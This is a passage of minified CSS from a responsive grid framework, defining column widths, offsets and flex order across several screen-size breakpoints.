20px)}.grid.grid_no-gutters>.col.col_sm-8-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_sm-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_sm-9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_sm-9-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_sm-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_sm-10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_sm-10-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_sm-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_sm-offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-10-of-10{margin-left:calc(100% + 10px)!important}.col.col_md-1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_md-1-of-10,.grid:not(.grid_no-gutters)>.col.col_md-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_md-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_md-2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_md-2-of-10,.grid:not(.grid_no-gutters)>.col.col_md-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_md-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_md-3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_md-3-of-10,.grid:not(.grid_no-gutters)>.col.col_md-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_md-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_md-4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_md-4-of-10,.grid:not(.grid_no-gutters)>.col.col_md-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_md-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_md-5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_md-5-of-10,.grid:not(.grid_no-gutters)>.col.col_md-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_md-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_md-6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_md-6-of-10,.grid:not(.grid_no-gutters)>.col.col_md-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_md-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_md-7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_md-7-of-10,.grid:not(.grid_no-gutters)>.col.col_md-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_md-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_md-8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_md-8-of-10,.grid:not(.grid_no-gutters)>.col.col_md-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_md-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_md-9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_md-9-of-10,.grid:not(.grid_no-gutters)>.col.col_md-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_md-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_md-10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_md-10-of-10,.grid:not(.grid_no-gutters)>.col.col_md-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_md-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.col.col_md{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_md,.col.col_md.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md{width:auto}.col.col_md-offset-0-of-10,.grid:not(.grid_no-gutters)>.col.col_md-offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-0-of-10{margin-left:calc(0%)!important}.col.col_md-offset-1-of-10,.grid:not(.grid_no-gutters)>.col.col_md-offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-1-of-10{margin-left:calc(10%)!important}.col.col_md-offset-2-of-10,.grid:not(.grid_no-gutters)>.col.col_md-offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-2-of-10{margin-left:calc(20%)!important}.col.col_md-offset-3-of-10,.grid:not(.grid_no-gutters)>.col.col_md-offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-3-of-10{margin-left:calc(30%)!important}.col.col_md-offset-4-of-10,.grid:not(.grid_no-gutters)>.col.col_md-offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-4-of-10{margin-left:calc(40%)!important}.col.col_md-offset-5-of-10,.grid:not(.grid_no-gutters)>.col.col_md-offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-5-of-10{margin-left:calc(50%)!important}.col.col_md-offset-6-of-10,.grid:not(.grid_no-gutters)>.col.col_md-offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-6-of-10{margin-left:calc(60%)!important}.col.col_md-offset-7-of-10,.grid:not(.grid_no-gutters)>.col.col_md-offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-7-of-10{margin-left:calc(70%)!important}.col.col_md-offset-8-of-10,.grid:not(.grid_no-gutters)>.col.col_md-offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-8-of-10{margin-left:calc(80%)!important}.col.col_md-offset-9-of-10,.grid:not(.grid_no-gutters)>.col.col_md-offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-9-of-10{margin-left:calc(90%)!important}.col.col_md-offset-10-of-10,.grid:not(.grid_no-gutters)>.col.col_md-offset-10-of-10{margin-left:calc(100% + 10px)!important}.grid.grid_no-gutters>.col.col_md-offset-10-of-10{margin-left:calc(100%)!important}.col.col_md-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.col.col_md-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.col.col_md-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.col.col_md-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.col.col_md-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.col.col_md-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.col.col_md-order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.col.col_md-order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.col.col_md-order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.col.col_md-order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.col.col_md-order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.col.col_md-order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.col.col_md-order-13{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.col.col_md-order-14{-webkit-box-ordinal-group:15;-ms-flex-order:14;order:14}.col.col_md-order-15{-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.col.col_md-order-16{-webkit-box-ordinal-group:17;-ms-flex-order:16;order:16}}@media (min-width:1300px){.col.col_lg,.col.col_lg-auto{width:auto}.col.col_lg-auto{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}.col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col,.col.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col{width:auto}.col.col_1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_1,.grid:not(.grid_no-gutters)>.col.col_1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_2,.grid:not(.grid_no-gutters)>.col.col_2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_3,.grid:not(.grid_no-gutters)>.col.col_3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_4,.grid:not(.grid_no-gutters)>.col.col_4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_5,.grid:not(.grid_no-gutters)>.col.col_5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_6,.grid:not(.grid_no-gutters)>.col.col_6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_7,.grid:not(.grid_no-gutters)>.col.col_7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_8,.grid:not(.grid_no-gutters)>.col.col_8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_9,.grid:not(.grid_no-gutters)>.col.col_9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_10,.grid:not(.grid_no-gutters)>.col.col_10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_11,.grid:not(.grid_no-gutters)>.col.col_11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_12,.grid:not(.grid_no-gutters)>.col.col_12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_13,.grid:not(.grid_no-gutters)>.col.col_13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_14,.grid:not(.grid_no-gutters)>.col.col_14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_15,.grid:not(.grid_no-gutters)>.col.col_15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_16,.grid:not(.grid_no-gutters)>.col.col_16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_offset-0{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-1{margin-left:calc(6.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-2{margin-left:calc(12.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-3{margin-left:calc(18.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-4{margin-left:calc(25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-5{margin-left:calc(31.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-6{margin-left:calc(37.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-7{margin-left:calc(43.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-8{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-9{margin-left:calc(56.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-10{margin-left:calc(62.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-11{margin-left:calc(68.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-12{margin-left:calc(75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-13{margin-left:calc(81.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-14{margin-left:calc(87.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-15{margin-left:calc(93.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-16{margin-left:calc(100% + 10px)!important}.col.col_xs{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_xs,.col.col_xs.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs{width:auto}.col.col_xs-1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-1,.grid:not(.grid_no-gutters)>.col.col_xs-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_xs-1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_xs-2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-2,.grid:not(.grid_no-gutters)>.col.col_xs-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_xs-2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_xs-3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-3,.grid:not(.grid_no-gutters)>.col.col_xs-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_xs-3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_xs-4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_xs-4,.grid:not(.grid_no-gutters)>.col.col_xs-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_xs-4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_xs-5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-5,.grid:not(.grid_no-gutters)>.col.col_xs-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_xs-5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_xs-6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-6,.grid:not(.grid_no-gutters)>.col.col_xs-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_xs-6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_xs-7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-7,.grid:not(.grid_no-gutters)>.col.col_xs-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_xs-7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_xs-8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_xs-8,.grid:not(.grid_no-gutters)>.col.col_xs-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_xs-8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_xs-9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-9,.grid:not(.grid_no-gutters)>.col.col_xs-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_xs-9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_xs-10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-10,.grid:not(.grid_no-gutters)>.col.col_xs-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_xs-10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_xs-11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-11,.grid:not(.grid_no-gutters)>.col.col_xs-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_xs-11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_xs-12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_xs-12,.grid:not(.grid_no-gutters)>.col.col_xs-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_xs-12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_xs-13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-13,.grid:not(.grid_no-gutters)>.col.col_xs-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_xs-13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_xs-14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-14,.grid:not(.grid_no-gutters)>.col.col_xs-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_xs-14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_xs-15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-15,.grid:not(.grid_no-gutters)>.col.col_xs-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_xs-15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_xs-16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_xs-16,.grid:not(.grid_no-gutters)>.col.col_xs-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_xs-16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_xs-offset-0{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-1{margin-left:calc(6.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-2{margin-left:calc(12.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-3{margin-left:calc(18.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-4{margin-left:calc(25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-5{margin-left:calc(31.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-6{margin-left:calc(37.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-7{margin-left:calc(43.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-8{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-9{margin-left:calc(56.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-10{margin-left:calc(62.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-11{margin-left:calc(68.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-12{margin-left:calc(75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-13{margin-left:calc(81.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-14{margin-left:calc(87.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-15{margin-left:calc(93.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-16{margin-left:calc(100% + 10px)!important}.col.col_sm{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_sm,.col.col_sm.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm{width:auto}.col.col_sm-1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-1,.grid:not(.grid_no-gutters)>.col.col_sm-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_sm-1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_sm-2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-2,.grid:not(.grid_no-gutters)>.col.col_sm-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_sm-2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_sm-3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-3,.grid:not(.grid_no-gutters)>.col.col_sm-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_sm-3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_sm-4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_sm-4,.grid:not(.grid_no-gutters)>.col.col_sm-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_sm-4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_sm-5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-5,.grid:not(.grid_no-gutters)>.col.col_sm-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_sm-5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_sm-6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-6,.grid:not(.grid_no-gutters)>.col.col_sm-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_sm-6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_sm-7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-7,.grid:not(.grid_no-gutters)>.col.col_sm-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_sm-7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_sm-8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_sm-8,.grid:not(.grid_no-gutters)>.col.col_sm-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_sm-8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_sm-9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-9,.grid:not(.grid_no-gutters)>.col.col_sm-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_sm-9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_sm-10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-10,.grid:not(.grid_no-gutters)>.col.col_sm-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_sm-10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_sm-11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-11,.grid:not(.grid_no-gutters)>.col.col_sm-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_sm-11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_sm-12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_sm-12,.grid:not(.grid_no-gutters)>.col.col_sm-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_sm-12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_sm-13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-13,.grid:not(.grid_no-gutters)>.col.col_sm-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_sm-13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_sm-14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-14,.grid:not(.grid_no-gutters)>.col.col_sm-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_sm-14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_sm-15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-15,.grid:not(.grid_no-gutters)>.col.col_sm-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_sm-15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_sm-16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_sm-16,.grid:not(.grid_no-gutters)>.col.col_sm-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_sm-16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_sm-offset-0{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-1{margin-left:calc(6.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-2{margin-left:calc(12.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-3{margin-left:calc(18.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-4{margin-left:calc(25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-5{margin-left:calc(31.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-6{margin-left:calc(37.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-7{margin-left:calc(43.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-8{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-9{margin-left:calc(56.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-10{margin-left:calc(62.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-11{margin-left:calc(68.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-12{margin-left:calc(75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-13{margin-left:calc(81.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-14{margin-left:calc(87.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-15{margin-left:calc(93.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-16{margin-left:calc(100% + 10px)!important}.col.col_md{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_md,.col.col_md.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md{width:auto}.col.col_md-1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_md-1,.grid:not(.grid_no-gutters)>.col.col_md-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_md-1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_md-2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_md-2,.grid:not(.grid_no-gutters)>.col.col_md-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_md-2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_md-3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_md-3,.grid:not(.grid_no-gutters)>.col.col_md-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_md-3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_md-4{width:calc(25% - 